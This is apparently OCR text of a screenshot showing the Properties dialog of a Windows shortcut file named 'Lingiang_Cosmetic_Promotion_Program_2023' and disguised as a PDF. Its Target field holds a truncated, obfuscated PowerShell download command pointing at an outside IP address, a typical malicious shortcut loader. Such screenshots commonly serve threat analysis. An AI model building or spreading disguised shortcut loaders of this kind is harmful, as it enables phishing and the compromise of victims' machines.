 Lingiang_Cosmetic_Promotion_Program_2023 Properties
Terminal Security Details Previous Versions
General Shortcut Options Font Layout Colors
PDF
Lingiang_Cosmetic_Promotion_Program_2023
Target type: Application
Target location: v1.0
Target: est -Uri '";$pHqgh+='http://89.23';$pHqgh+='.100
Start in:
Shortcut key: None
Run: Normal window
Comment:
Open File Location Change Icon... Advanced...
OK Cancel Apply